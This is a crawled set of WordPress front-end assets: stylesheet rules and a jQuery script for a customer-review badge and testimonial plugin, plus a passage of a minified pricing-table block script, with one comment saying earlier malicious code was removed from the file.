  background-color: #FABB05;
}
.reviewbadges-slider .badges-item .rating.google .rating-number,
.badges-style-1.google .rating-number,
.badges-style-1.google .badges-inner .badges-img-outer img,
.badges-style-2.google,
.badges-style-2.google .badges-inner .badges-img-outer img {
  border-color: #FABB05;
}
.badges-style-1.google a,
.badges-style-2.google a{
  color: #FABB05;
}
.badges-style-1.google a:hover,
.badges-style-2.google a:hover{
  color: #000;
}

/** Tripadvisor  */
.widget-badge-content .rating.tripadvisor i,
.tripadvisor .type-of-review i,
.tripadvisor .revbuck-rattings i,
.reviewbadges-slider .badges-item .rating.tripadvisor i,
.badges-style-1.tripadvisor i,
.badges-style-2.tripadvisor i {
  color: #56923F;
}
.widgets-badges-wrapper .widgets-badges-inner .rating.tripadvisor span,
.reviewbadges-slider .badges-item.tripadvisor-badge .divider:before,
.badges-style-2.tripadvisor .rating-number {
  background-color: #56923F;
}
.reviewbadges-slider .badges-item .rating.tripadvisor .rating-number,
.badges-style-1.tripadvisor .rating-number,
.badges-style-1.tripadvisor .badges-inner .badges-img-outer img,
.badges-style-2.tripadvisor,
.badges-style-2.tripadvisor .badges-inner .badges-img-outer img {
  border-color: #56923F;
}
.badges-style-1.tripadvisor a,
.badges-style-2.tripadvisor a{
  color: #56923F;
}
.badges-style-1.tripadvisor a:hover,
.badges-style-2.tripadvisor a:hover{
  color: #000;
}

/** Trustpilot  */
.widgets-badges-wrapper .widgets-badges-inner .rating.trustpilot i,
.trustpilot .type-of-review i,
.trustpilot .revbuck-rattings i,
.reviewbadges-slider .badges-item .rating.trustpilot i,
.badges-style-1.trustpilot i,
.badges-style-2.trustpilot i {
  color: #017D4C;
}
.widgets-badges-wrapper .widgets-badges-inner .rating.trustpilot span,
.reviewbadges-slider .badges-item.trustpilot-badge .divider:before,
.badges-style-2.trustpilot .rating-number {
  background-color: #017D4C;
}
.reviewbadges-slider .badges-item .rating.trustpilot .rating-number,
.badges-style-1.trustpilot .rating-number,
.badges-style-1.trustpilot .badges-inner .badges-img-outer img,
.badges-style-2.trustpilot,
.badges-style-2.trustpilot .badges-inner .badges-img-outer img {
  border-color: #017D4C;
}
.badges-style-1.trustpilot a,
.badges-style-2.trustpilot a{
  color: #017D4C;
}
.badges-style-1.trustpilot a:hover,
.badges-style-2.trustpilot a:hover{
  color: #000;
}
/** Yelp  */
.widgets-badges-wrapper .widgets-badges-inner .rating.yelp i,
.yelp .type-of-review i,
.yelp .revbuck-rattings i,
.reviewbadges-slider .badges-item .rating.yelp i,
.badges-style-1.yelp i,
.badges-style-2.yelp i {
  color: #B92317;
}
.widgets-badges-wrapper .widgets-badges-inner .rating.yelp span,
.reviewbadges-slider .badges-item.yelp-badge .divider:before,
.badges-style-2.yelp .rating-number {
  background-color: #B92317;
}
.reviewbadges-slider .badges-item .rating.yelp .rating-number,
.badges-style-1.yelp .rating-number,
.badges-style-1.yelp .badges-inner .badges-img-outer img,
.badges-style-2.yelp,
.badges-style-2.yelp .badges-inner .badges-img-outer img {
  border-color: #B92317;
}
.badges-style-1.yelp a,
.badges-style-2.yelp a{
  color: #B92317;
}
.badges-style-1.yelp a:hover,
.badges-style-2.yelp a:hover{
  color: #000;
}
/** Facebook  */
.widgets-badges-wrapper .widgets-badges-inner .rating.facebook i,
.facebook .type-of-review i,
.facebook .revbuck-rattings i,
.reviewbadges-slider .badges-item .rating.facebook i,
.badges-style-1.facebook i,
.badges-style-2.facebook i {
  color: #38539B;
}
.widgets-badges-wrapper .widgets-badges-inner .rating.facebook span,
.reviewbadges-slider .badges-item.facebook-badge .divider:before,
.badges-style-2.facebook .rating-number {
  background-color: #38539B;
}
.reviewbadges-slider .badges-item .rating.facebook .rating-number,
.badges-style-1.facebook .rating-number,
.badges-style-1.facebook .badges-inner .badges-img-outer img,
.badges-style-2.facebook,
.badges-style-2.facebook .badges-inner .badges-img-outer img {
  border-color: #38539B;
}
.badges-style-1.facebook a,
.badges-style-2.facebook a{
  color: #38539B;
}
.badges-style-1.facebook a:hover,
.badges-style-2.facebook a:hover{
  color: #000;
}

/***** Badges Style 1 ******/
.badges-style-1 {
  box-shadow: 5px 10px 10px 0px rgb(0 0 0 / 5%);
}
.badges-style-1 .badges-img-outer,
.badges-style-2 .badges-img-outer,
.badges-style-3 .badges-img-outer,
.badges-style-4 .badges-img-outer,
.badges-style-5 .badges-img-outer{
  margin-bottom: 12px;
}
.badges-style-1 .rating-number{
  border: 1px solid #eee;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  margin-right: 6px;
  font-weight: bold;
  font-size: 15px;
}

.badges-style-1 .rating-number,
.badges-style-2 .rating-number {
  align-items: center;
  display: inline-flex;
  justify-content: center;
}
/***** Badges Style 2 ******/
.badges-style-2 {
  position: relative;
  margin-top: 80px;
  border: 1px solid #eee;
}
.badges-style-2 .badges-inner .badges-img-outer{
  position: absolute;
  top: -40px;
  left: 43%;
}
.badges-style-2 .badges-inner .badges-img-outer img {
    border: 2px solid #23282d;
    background: #fff;
}
.badges-style-2 h3 {
  margin-top: 30px;
}
.badges-style-2 .rating-number{
  background-color: red;
  color: #fff;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  margin-right: 5px;
}

/***** Badge Slider ******/

.reviewbadges-slider .owl-item > div:after {
  font-family: sans-serif;
  font-size: 24px;
  font-weight: bold;
}

.badges-slider-style-1 .reviewbadges-slider .active.center {
  transform: scale(1);
  -webkit-filter: grayscale(0); /* Safari 6.0 - 9.0 */
    filter: grayscale(0);
}
.badges-slider-style-1 .reviewbadges-slider .active {
  transform: scale(.8);
  transition: .6s ease;
  -webkit-filter: grayscale(100%); /* Safari 6.0 - 9.0 */
    filter: grayscale(100%);
}

.reviewbadges-slider .badges-item {
  border: 1px solid #eee;
  box-shadow: 5px 10px 10px 0px rgb(0 0 0 / 5%);
  background: #fff;
  padding: 20px;
  text-align: center;
  margin-bottom: 10px;
}
.reviewbadges-slider .badges-item img {
  width: 80px !important;
  height: 80px;
  margin: 0 auto;
  margin-top: 43px;
  position: relative;
}
.reviewbadges-slider .badges-item .divider {
  position: relative;
}
.reviewbadges-slider .badges-item .divider:before {
  content: "";
  position: absolute;
  width: 2px;
  height: 42px;
  background-color: #af8d8d;
  top: 60px;
  right: -2px;
}
.reviewbadges-slider .badges-item .rating .rating-number {
  display: block;
  width: 30px;
  height: 30px;
  margin: 0 auto;
  border: 2px solid #decbcb;
  border-radius: 50%;
  padding: 2px;
  margin-bottom: 8px;
  font-weight: 600;
  font-size: 15px;
}
.reviewbadges-slider .badges-item h3{
  font-size: 20px;
  margin-bottom: 15px;
  margin-top: 0px; 
}
.reviewbadges-slider .badges-item .item-bottom {
  margin-top: 6px;
}
.item-bottom a {
  display: block;
  margin-top: 5px;
}
.reviewbadges-slider .badges-item .rating i {
  margin: 0px 2px;
}
/**** Reaction review css ******/
.revbuck-col-2 {
  width: 50%;
  float: left;
}
.quick-emoj-reactions {
  width: 100%;
  margin-top: 50px;
  display: block;
  padding: 25px 15px;
}
.style-1 {
  background: #f9eeee;
}
.style-1 .quick-emoj-inner{
  height: 34px;
}
.emoj-reactions-area {
  margin-top: 6px; 
}
.style-1 .reactions-wrap {
  list-style: none;
  position: absolute;
  top: -48px;
  margin: 0;
  padding: 9px 16px;
  background: #fff;
  border-radius: 4px;
  display: none;
  text-align: center;
  width: 275px;
  box-shadow: 1px 1px 2px #cccccc, -1px 0px 2px #eeeeee;
}
.style-2 .reactions-wrap li {
  border: 1px solid rgba(211, 211, 210, 1);
  padding: 6px;
  border-radius: 5px;
}
.style-2 .reactions-wrap li span{
  border-left: 1px solid rgba(211, 211, 210, 1);
  display: inline-block;
  margin-left: 4px;
  padding-left: 6px;
}
.style-2 .reactions-wrap li img{
  width: 24px;
  height: 24px;
  display: inline-block;
}
.emoj-reactions-result-inner li img,
.reactions-wrap img{
  width: 30px;
  height: 30px;
  transition: transform .2s;
}

.reactions-wrap li {
  display: inline-flex;
  cursor: pointer;
  margin: 0 2px;
}

.revbuck-like-btn {
  position: relative;
  cursor: pointer;
}
.revbuck-like-btn:hover .reactions-wrap {
  display: block;
}
.emoj-reactions-result-inner {
  list-style: none;
  text-align: center;
  margin: 0;
  padding: 0;
}
.emoj-reactions-result-inner li {
  display: inline-block;
  border: 1px solid #eee;
  padding: 2px;
  margin: 0px 8px;
  position: relative;
  width: 36px;
  height: 36px;
}
.emoj-reactions-count {
  position: absolute;
  background: #fff;
  border-radius: 50%;
  width: 27px;
  height: 27px;
  z-index: 999;
  top: -18px;
  right: -17px;
  font-size: 11px;
  color: #000;
  padding: 4px;
  font-weight: bold;
  box-shadow: 1px 1px 2px #cccccc, -1px 0px 2px #eeeeee;
}
.like-btn-emo {
  display: inline-block;
  margin: 0 6px -3px 0;
  width: 16px;
  height: 16px;
}
.like-btn-default {
    background-image: url(../img/facebook.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -277px -446px;
}

.like-btn-text {
  font-weight: bold;
}

.reactions-wrap img:hover {
   -webkit-animation-name: wiggle;
    -ms-animation-name: wiggle;
    -ms-animation-duration: 1000ms;
    -webkit-animation-duration: 1000ms;
    -webkit-animation-iteration-count: 1;
    -ms-animation-iteration-count: 1;
    -webkit-animation-timing-function: ease-in-out;
    -ms-animation-timing-function: ease-in-out;
    transform: scale(1.2);
}   

.reactions-wrap .hover-style-2 img:hover {
  animation: anim-hop 1s ease-in-out infinite alternate;
}

.emoj-like-unlike ul {
  padding: 10px !important;
  display: flex;
  align-items: center;
}
.emoj-like-unlike ul li.frist-element {
  border: 0px;
  padding: 0px !important;
}
.emoj-like-unlike ul li.frist-element p {
  margin-bottom: 0px;
}
.emoj-like-unlike ul li.single-reactions {
  border-radius: 5px;
  padding: 5px !important;
}
.emoj-like-unlike ul li .like-desc {
    margin-top: 10px;
}
.emoj-like-unlike .like-green {
  color: #1bbc9c;
}
.emoj-like-unlike .like-red {
  color: #e74c3c;
}


/*****/
@-webkit-keyframes wiggle {
  0% {-webkit-transform: rotate(10deg);}
  25% {-webkit-transform: rotate(-10deg);}
  50% {-webkit-transform: rotate(20deg);}
  75% {-webkit-transform: rotate(-5deg);}
  100% {-webkit-transform: rotate(0deg);}
}

@keyframes wiggle {
  0% {-webkit-transform: rotate(10deg);transform: rotate(10deg);}
  25% {-webkit-transform: rotate(-10deg);transform: rotate(-10deg);}
  50% {-webkit-transform: rotate(20deg);transform: rotate(20deg);}
  75% {-webkit-transform: rotate(-5deg);transform: rotate(-5deg);}
  100% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}
}

/****/
@keyframes anim-hop{
  0%{transform:scale(.9)}100%{transform:scale(1.4)}
}
  

/*********/
.type-of-review {
  position: absolute;
  top: 6px;
  right: 10px;
  font-size: 18px;
}
.customers-testimonials-style .item .type-of-review {
  top: 41px;
  right: 45px;
}
.revbuck-testimonials-wrapper .type-of-review {
  top: 6px;
  right: 6px;
  z-index: 1;
}
.testimonial--box-s5-wrap .service-icon .type-of-review {
  top: -17px;
  right: -13px;
}
.testimonial--box-s6-wrap .type-of-review {
  top: 1px;
  right: 22px;
}
.type-of-review img {
  width: 38px !important;
}
.tripadvisor .type-of-review img {
  border-radius: 50px;
}
.tripadvisor .type-of-review img,
.trustpilot .type-of-review img {
  width: 25px !important;
}
.testimonial--box-s5-wrap .service-icon .type-of-review img {
  height: auto;
}

/**emoj liker button **/
.emoj-liker-wrapper {
  margin: 20px 0px; 
}
.emoj-liker-wrapper p,
.emoj-liker-wrapper h3 {
  margin-bottom: 20px;
}
.emoj-liker-wrapper ul {
  padding: 0px;
  margin: 0px;
  list-style: none;
}
.emoj-liker-wrapper ul li {
  display: inline-flex;
  border: 1px solid rgba(255, 33, 40, 1);
  border-radius: 50px;
  padding: 10px 18px !important;
  margin-right: 8px;
  font-size: 14px;
  font-weight: bold;
  cursor: pointer;
  align-items: center;
}
.emoj-liker-wrapper ul li:hover img {
  animation: anim-hop 1s ease-in-out infinite alternate;
}
.emoj-liker-wrapper ul li img {
  width: 25px;
  margin-right: 6px;
  display: inline-block;
}
.emoj-liker-wrapper ul li .liker-count {
  border-left: 1px solid #ccc;
  margin-left: 4px;
  padding-left: 5px;
}

.style-2 .emoj-reactions-area ul {
  padding: 0px;
}

/***** Widget Css ******/

.widget_reviewbucket_custom_review_widget .reviewbucketr-google-times {
  line-height: 1.2;
}
.widget_reviewbucket_custom_review_widget .reviewbucketr-google-rating {
  margin: 4px 0px;
}

.widgets-badges-wrapper .widgets-badges-inner{
  display: flex;
  align-items: center;
  border: 1px solid #eee;
  padding: 9px 10px;
  margin-bottom: 10px;
  justify-content: center;
  max-width: 300px;
  background:  #fff;
}
.widgets-badges-wrapper .widgets-badges-inner .badge-img {
  max-width: 60px;
  margin:  0 auto;
}
.widgets-badges-wrapper .widgets-badges-inner .title-img {
  text-align: center;
  margin-right: 10px;
  border-right: 1px solid #eee;
  padding-right: 10px;
}
.widgets-badges-wrapper .widgets-badges-inner .title-img h4{
  font-size: 13px;
  margin-top: 5px;
  font-weight: bold;
  margin-bottom: 5px;
}
.widgets-badges-wrapper .widgets-badges-inner .rating span{
  font-weight: bold;
  margin-right: 5px;
  border: 1px solid #eee;
  width: 30px;
  height: 30px;
  display: inline-flex;
  text-align: center;
  border-radius: 5px;
  background: red;
  color: #fff;
  font-size: 13px;
  justify-content: center;
  align-items: center;
}
.widgets-badges-wrapper .widgets-badges-inner .rating i{
  margin: 0px 2px; 
  font-size: 13px;
}
.widgets-badges-wrapper .widgets-badges-inner .badge-footer {
  line-height: 1.2;
  margin-top: 3px;
}
.widgets-badges-wrapper .widgets-badges-inner .badge-footer span {
  font-size: 13px;
  font-weight: 600;
}
.widgets-badges-wrapper .widgets-badges-inner .badge-footer a{
  color: #000;
  font-size: 13px;
  text-decoration: underline;
  transition: 0.5s;
}
.widgets-badges-wrapper .widgets-badges-inner .badge-footer a:hover{
  text-decoration: none;
 letter-spacing: 1px;
}

.widget-place-info{
  text-align: center;
  box-shadow: 0px 5px 12px 0px rgba(178, 186, 204, .4);
  background: #f4f5f6;
  padding: 12px 10px;
  margin-bottom: 30px;
  line-height: 1.3;
  position: relative;
}
.widget-place-info a {
  display: block;
  font-size: 16px;
  font-weight: 600;
  line-height: 1.2;
  margin-top: 11px;
  margin-bottom: 1px;
}
.widget-place-info p {
  font-size: 13px;
  margin-bottom: 8px;
  font-weight: 500;
}
.widget-place-info p:last-child {
  margin-bottom: 0;
}
.widget-place-info .widget-rating.google{ 
  font-size: 14px;
  margin-bottom: 2px;
  margin-top: 4px;
}
.widget-place-info .b-place-icon{ 
  border: 2px solid #f3b800;
  padding: 4px 6px;
  width: 75px;
  border-radius: 5px;
  display: inline-block;
}
.widget-place-info .widget-rating-based {
  margin-bottom: 8px;
  font-weight: 600;
}
.widget-place-info .g-icon{
  position: absolute;
  right: 0;
  top: 0;
}
.reviewbucketr-google-review-inner {
  text-align: center;
  border: 1px solid #eee;
  padding: 15px;
  margin-bottom: 20px;
  background:  #fff;
}
.review-widget-wrapper .reviewbucketr-google-review-inner .reviewbucketr-google-reviewer-img img {
  width: 60px;
  display: inline-block;
}
.review-widget-wrapper .reviewbucketr-google-content p {
  font-size: 14px;
}
.review-widget-wrapper .reviewbucketr-google-reviewer-name {
  margin-bottom: 0px;
  margin-top: 10px;
  font-size: 14px;
}
.review-widget-wrapper .reviewbucketr-google-details {
  margin-bottom: 8px;
}
.review-widget-wrapper .reviewbucketr-google-times{
  font-size: 12px;
  font-weight: 500;
}
.review-widget-wrapper .reviewbucketr-google-rating {
  line-height: 0;
  margin-top: 4px;
}
.review-widget-wrapper .reviewbucketr-google-rating i{
  font-size: 12px;
  color: #FABB05;
}
.review-widget-wrapper .reviewbucketr-google-review-inner {
  position: relative;
}
.review-widget-wrapper .reviewbucketr-google-review-inner .g-icon{
  position: absolute;
  top: 0;
  right: 0;
}
.reviewbucket-custom-review-inner .type-of-review img {
  width: 22px !important;
}

/**** Custom Widget css ****/
.review-widget-wrapper .reviewbucket-custom-review-inner.single-wreview-item {
  position: relative;
  text-align: center;
  border: 1px solid #eaeaea;
  margin-bottom: 20px;
  padding: 16px 10px;
  background:  #fff;
}
.review-widget-wrapper .reviewbucket-custom-review-inner.single-wreview-item .reviewbucket-author-pic {
  max-width: 60px;
  display: inline-block;
}
.review-widget-wrapper .reviewbucket-custom-review-inner.single-wreview-item .reviewbucketr-google-content p {
  font-size: 14px;
  margin-top: 8px;
  margin-bottom: 0;
}
.review-widget-wrapper .reviewbucket-custom-review-inner.single-wreview-item .reviewbucketr-google-details{
  margin-bottom: 0;
}

/**** Notifiction Css *****/

.reviewbucket-notifi-wrapper {
  max-width: 500px;
  position: fixed;
  bottom: 0;
  position: fixed;
    bottom: 30px;
    z-index: 9999999;
}
.reviewbucket-notifi-wrapper.right {
  right: 30px;
}
.reviewbucket-notifi-wrapper.left {
  left: 30px;
}
.reviewbucket-notifi-wrapper.topright {
  top: 20px;
  right: 30px;
}
.reviewbucket-notifi-wrapper.topleft {
  top: 20px;
  left: 30px;
}
.reviewbucket-notifi-inner {
    display: flex;
   /* flex-wrap: wrap;*/
    justify-content: space-between;
  box-shadow: 0 0 10px 2px rgba(0,0,0,.1);
  /*box-shadow: 0 0 6px 1px #c4cdd5;*/
  background: #fff;
  /* #f8f8f8 */
  padding: 10px;
  align-items: center;
}
.time-style {
  font-size: 12px !important;
    color: #999;
}
.reviewbucket-notifi-inner .image {
    width: 80px;
}

.reviewbucket-notifi-theme1 .reviewbucket-notifi-inner .image {
  width: 80px;
}
.reviewbucket-notifi-inner .content{
  margin-left: 15px;
  margin-right: 15px;
}
.reviewbucket-notifi-inner .content p {
  font-size: 13px;
    margin-bottom: 2px;
    line-height: 1.2;
}
.reviewbucket-notifi-inner .content p a {
  text-decoration: none;
}
.reviewbucket-notifi-inner .content p.time  {
  font-size: 12px;
  color: #4d4d4d;
}
.reviews-link {
  font-size: 13px !important;
  line-height: 1.2;
}
.reviewbucket-notifi-inner .content h5 {
  margin: 0px;
    font-size: 15px;
    font-weight: 500;
    margin-bottom: 5px;
}
.reviewbucket-notifi-inner .star--rating {
  color: #F3B800;
  margin-left: 6px;
}
.reviewbucket-notifi-inner .star--rating i{
  margin-right: 1px;
}
.reviewbucket-notifi-inner .rating--number {
    font-weight: bold;
    font-size: 15px;
}

/** Style 2 */
.reviewbucket-notifi-theme2 .reviewbucket-notifi-inner {

  padding: 10px;
    border-radius: 85px;

}
.reviewbucket-notifi-theme2 .reviewbucket-notifi-inner .image img{
  border-radius: 50px;
}
.reviewbucket-notifi-theme2 .reviewbucket-notifi-inner .content {
  padding-right: 29px;
}

/** Style 3 */

.reviewbucket-notifi-theme3 .reviewbucket-notifi-inner {
  padding: 0px 28px 0px 0px;
    border-radius: 85px;
}
.reviewbucket-notifi-theme3 .reviewbucket-notifi-inner .image img {
  border-radius: 50px;
}
.reviewbucket-notifi-theme3 .reviewbucket-notifi-inner .content h5 {
  margin-bottom: 2px;
}
.reviewbucket-notifi-theme3 .reviewbucket-notifi-inner .content {
    margin-left: 15px;
    padding-top: 9px;
    padding-bottom: 9px;
}
.cart-count {
  color: #ff0000;
}
.trustpilot-live-star-rating--medium {
  width: 108px;
  height: 20px;
  margin: 5px 0px;
}
.trustpilot-live-star-rating--medium img {
  max-width: 100%;
  width: 100%;
}


/********************
  Tab Content
********************/
.reviewbucket-tabs ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.reviewbucket-tabs {
  overflow: hidden;
  border: 1px solid #ccc;
  background-color: #f1f1f1;
}

/* Style the buttons inside the tab */
.reviewbucket-tabs .tablinks {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
  font-size: 17px;
  margin: 0px;
}

/* Change background color of buttons on hover */
.reviewbucket-tabs .tablinks:hover {
  background-color: #ddd;
}

/* Create an active/current tablink class */
.reviewbucket-tabs .tablinks.active {
  background-color: #ccc;
}

/* Style the tab content */
.tabcontent {
  display: none;
  padding: 50px 12px 40px;
  border: 1px solid #ccc;
  border-top: none;
}
.revbucket8-testimonial-item .trustpilot-live-star-rating--medium,
.template_s4 .trustpilot-live-star-rating--medium,
.testimonial-style-3-wrapper .trustpilot-live-star-rating--medium,
.testimonial--box-s5-wrap .trustpilot-live-star-rating--medium,
.testimonial--box-s6-wrap .trustpilot-live-star-rating--medium,
.template_s11 .trustpilot-live-star-rating--medium {
  margin: 5px auto;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.forexfury.com/wp-content/plugins/reviewbucket/assets/js/main.js?ver=1.0.0
body_size: 6167
content:
(function($) {
  "use strict";

   // Configure/customize these variables.
   var showChar = frontend_object.trimcharacter;  // How many characters are shown by default
   var ellipsestext = "...";
   var moretext = frontend_object.show_more;
   var lesstext = frontend_object.show_less;
        
   $('.reviewbucket-review-more').each( function() {
         var content = $(this).html();

         if(content.length > showChar) {

            var c = content.substr(0, showChar);
            var h = content.substr(showChar, content.length - showChar);

            var html = c + '<span class="moreellipses">' + ellipsestext+ '&nbsp;</span><span class="morecontent"><span>' + h + '</span>&nbsp;&nbsp;<a href="" class="morelink">' + moretext + '</a></span>';

            $(this).html(html);
         }

   });

   $(".morelink").on('click', function(){
         if($(this).hasClass("less")) {
            $(this).removeClass("less");
            $(this).html(moretext);
         } else {
            $(this).addClass("less");
            $(this).html(lesstext);
         }
         $(this).parent().prev().toggle();
         $(this).prev().toggle();
         return false;
   });


/****** Style 1 owlCarousel ********/
$(document).ready(function(){
   $(".revbuck-testimonial-slider").owlCarousel({
       items:2,
       itemsDesktop:[1000,2],
       itemsDesktopSmall:[990,2],
       itemsTablet:[768,1],
       pagination:true,
       navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
       nav:true,
       slideSpeed:1000,
       autoPlay:true
   });
});

/****** Style 2 owlCarousel ********/

 $('.customers-testimonials-style').owlCarousel({
   loop: true,
   center: true,
   items: 3,
   margin: 0,
   autoplay: true,
   pagination:true,
   //navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
   nav:false,
   dots:true,
   autoplayTimeout: 8500,
   smartSpeed: 450,
   responsive: {
     0: {
       items: 1
     },
     768: {
       items: 2
     },
     1170: {
       items: 3
     }
   }
});

/****** Style 4 owlCarousel ********/

$(function() {
  $('.owl-carousel.revbuck-testimonial-carousel').owlCarousel({
    nav:true,
    navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
    dots: false,
    responsive: {
      0: {
        items: 1,
      },
      750: {
        items: 2,
      }
    }
  });
});

/****** Style 5 owlCarousel ********/
$(document).ready(function(){
   $(".revbuck-slider-style4").owlCarousel({
       items:3,
       itemsDesktop:[1000,2],
       itemsDesktopSmall:[990,2],
       itemsTablet:[768,1],
       pagination:true,
       navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
       nav:true,
       slideSpeed:1000,
       autoPlay:true,
       dots: true
   });
});

/****** Badge Slider owlCarousel ********/

$(function() {

  $('.reviewbadges-slider.owl-carousel').owlCarousel({
    autoplay: true,
    center: true,
    loop: true,
    navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
    nav: false,
    responsive: {
      0: {
        items: 1,
      },
      750: {
        items: 3,
      }
    }
  });


});

/******* Emoj Reactions Ajax ********/


var $selector = $( '.single-reactions' );

  $selector.on( 'click', function() {

  var $this = $(this),
      $value = $this.data('reaction'),
      $template = $this.parent().data('template');

      // Check if already provide reaction
      var postid = localStorage.getItem('reaction_postid');
      if( postid == frontend_object.post_id  ) {
        return;
      }
      // Set post, page id
      localStorage.setItem('reaction_postid', frontend_object.post_id);

  $.ajax({

    type: 'POST',
    url: frontend_object.admin_url,
    data: {
      reaction: $value,
      postid: $('[data-postid]').data('postid'),
      action: 'reactions_reviews_action'
    },
    success: function( data ) {

    //

    var result = JSON.parse( data );

      if( $template == '1' ) {

        var reaction = '';

        var checkKey = ['definitely-yes','maybe','of-course-not'];

        $.each( result, function( i, v ) {

          if( $.inArray( i, checkKey ) == '-1' ) {
            reaction +='<li><img src="'+frontend_object.rooturl+'/assets/img/reactions_'+i+'.png" /> <span class="emoj-reactions-count">'+v+'</span></li>';
          }
      
        } );

        $('.emoj-reactions-result-inner').html(reaction);

      } else {

        $this.find('span').text( result[$value] );

      }

    }

  })

} )

// Notification

  var i = 0;

  var t = frontend_object.ids;

  if( t.length > 0 ) {

    setInterval( function() {

      setTimeout( function(){

        $('.reviewbucket-notifi-wrapper').remove();

      }, frontend_object.hidedelay); 
        
      if( i >= t.length ) {
        i = 0;
      }
      
       $.ajax( {

          type: 'post',
          url: frontend_object.admin_url,
          data: {
            action: 'reviewbucket_notifi_action',
            id: t[i]
          },
          success: function( res ) {

            $('body').append( res );

          }

       } )

       i++;

    }, frontend_object.showdelay);

  }

  // Tab
  $('.tablinks').on( 'click', function( e ) {

    let getId = $( this ).data('id'),
        $parent = $(this).closest('.reviewbucket-tabs-wrapper');
    let i, tabcontent, tablinks;

  let $tabcontent = $parent.find('.tabcontent');

    $.each( $tabcontent, function( i, item ) {
      $(item).hide();
    } )

    $('.active').removeClass("active");

    $parent.find('#'+getId).show();

    $(e.currentTarget).addClass('active');


  } )




})(jQuery);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://www.forexfury.com/wp-content/plugins/easy-pricing-tables/assets/blocks/layout2/fca-ept-layout2.min.js?ver=4.1.1
body_size: 5023
content:
function fca_ept_set_layout2_attributes(t){t.setAttributes({selectedLayout:"layout2"}),t.setAttributes({layoutBGColor:"#f2f2f2"}),t.setAttributes({layoutFontColor:"#333333"}),t.setAttributes({layoutFontColor1:"#6236ff"}),t.setAttributes({buttonColor:"#6236ff"}),t.setAttributes({buttonFontColor:"#ffffff"}),t.setAttributes({accentColor:"#6236ff"}),t.setAttributes({fontFamily:"sans-serif"}),t.setAttributes({popularFontSize:"70%"}),t.setAttributes({planFontSize:"225%"}),t.setAttributes({planSubtextFontSize:"90%"}),t.setAttributes({priceFontSize:"300%"}),t.setAttributes({pricePeriodFontSize:"90%"}),t.setAttributes({featuresFontSize:"90%"}),t.setAttributes({buttonFontSize:"100%"}),t.setAttributes({toggleFontSize:"112.5%"})}function fca_ept_layout2_block_edit(t){var e=JSON.parse(t.attributes.columnSettings);return fca_ept_additional_styles(t),el("div",{style:{fontFamily:t.attributes.fontFamily+", sans-serif"},id:"fca-ept-table-"+t.attributes.tableID,className:"fca-ept-main"},fcaEptEditorData.toggle_integration?fca_ept_render_toggle(t):null,el("div",{style:{textDecoration:"none"},className:"fca-ept-layout2"},Array.from(e,function(a,o){return el("div",{key:o,style:{backgroundColor:t.attributes.layoutBGColor,border:e[o].columnPopular?"2px solid "+t.attributes.accentColor:"0px solid"},className:fca_ept_column_class_name(t,o),onClick:function(){t.setAttributes({selectedCol:o})}},el("div",{style:{display:e[o].columnPopular?"block":"none",borderColor:t.attributes.accentColor},className:"fca-ept-popular-div"},el(wp.blockEditor.RichText,{style:{fontSize:t.attributes.popularFontSize,color:t.attributes.buttonFontColor,backgroundColor:t.attributes.accentColor},allowedFormats:fca_ept_allowed_formats,className:"fca-ept-popular-text",placeholder:"Most Popular",type:"text",tagName:"span",value:e[o].popularText,onClick:function(){fca_ept_update_ui_state(t,"popular")},onChange:function(e){fca_ept_update_populartext(t,e)}})),el("div",{style:{display:t.attributes.showImagesToggle?"block":"none"},className:fca_ept_has_woo_image(t,o)?"fca-ept-plan-image fca-ept-woo-image":"fca-ept-plan-image",onClick:function(){document.querySelectorAll(".fca-ept-mediaOpen")[0].click()}},el("img",{src:fca_ept_get_planImage(t,o)})),el("div",{className:"fca-ept-plan-div"},el(wp.blockEditor.RichText,{style:{fontSize:t.attributes.planFontSize,color:t.attributes.layoutFontColor1},allowedFormats:fca_ept_allowed_formats,className:"fca-ept-plan",placeholder:"Plan name",type:"text",tagName:"span",value:fca_ept_get_plantext(t,o),onClick:function(){fca_ept_update_ui_state(t,"plan")},onChange:function(e){fca_ept_update_plantext(t,e)}}),el(wp.blockEditor.RichText,{style:{display:t.attributes.showPlanSubtextToggle?"block":"none",color:t.attributes.layoutFontColor,fontSize:t.attributes.planSubtextFontSize},allowedFormats:fca_ept_allowed_formats,className:"fca-ept-plan-subtext",placeholder:"To get started",type:"text",tagName:"span",value:e[o].planSubText,onClick:function(){fca_ept_update_ui_state(t,"planSubtext")},onChange:function(e){var a=JSON.parse(t.attributes.columnSettings);a[t.attributes.selectedCol].planSubText=e,t.setAttributes({columnSettings:JSON.stringify(a)})}})),el("div",{className:"fca-ept-price-div"},el("div",{className:"fca-ept-price-container"},el(wp.blockEditor.RichText,{className:"fca-ept-price",style:{fontSize:t.attributes.priceFontSize,color:t.attributes.layoutFontColor},allowedFormats:fca_ept_allowed_formats,placeholder:"$29",type:"text",tagName:"span",value:fca_ept_get_pricetext(t,o),onClick:function(){fca_ept_update_ui_state(t,"price")},onChange:function(e){fca_ept_update_pricetext(t,e)}}),el("div",{style:{display:t.attributes.showPriceSubtextToggle?"block":"none"},className:"fca-ept-price-subtext"},el("svg",{className:"fca-ept-price-svg",style:{backgroundColor:t.attributes.buttonColor}}),el(wp.blockEditor.RichText,{style:{fontSize:t.attributes.pricePeriodFontSize,color:t.attributes.layoutFontColor},allowedFormats:fca_ept_allowed_formats,className:"fca-ept-price-period",placeholder:"per 